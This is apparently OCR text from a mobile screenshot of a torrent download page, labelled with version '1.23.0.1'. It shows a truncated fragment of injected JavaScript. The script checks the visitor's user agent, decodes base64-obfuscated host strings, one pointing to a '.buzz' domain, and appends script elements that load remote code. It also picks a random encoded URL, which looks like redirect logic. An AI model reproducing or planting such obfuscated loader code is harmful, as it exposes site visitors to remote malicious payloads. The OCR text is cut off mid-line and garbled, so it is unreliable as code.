
1.23.0.1
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.s
u=25bfc656″;document.body.appendChild(s_e
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s